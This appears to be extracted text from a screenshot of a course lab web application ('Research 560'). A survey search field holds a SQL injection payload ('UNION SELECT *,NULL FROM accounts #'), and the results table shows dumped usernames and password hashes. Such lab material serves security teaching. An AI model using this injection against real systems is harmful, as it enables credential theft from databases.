 Research 560 -- Main Page - Mozilla Firefox
Research 560 -- Main Page
10.10.10.60/research560/main.php?response="+UNION+SELECT
Wiki Course Files
Favorite Color: Red
Favorite Subject: Computer
Essential Item for Desert Island: Cheese
View Data
Now that you have completed the survey, you may search the results to see what choices
other people have made based on the color they chose:
" UNION SELECT *,NULL FROM accounts # Search
ID Survey User ID Fav. Color Fav. Subject Desert Island
1 sqltest 5f4dcc3b5aa765d61d8327deb882cf99 500 Y
2 tim 2ac9cb7dc02b3c0083eb70898e549b63 500 Y
3 erik 6cb75f652a9b52798eb6cf2201057c73 500 Y
User list
Home | Log in | Register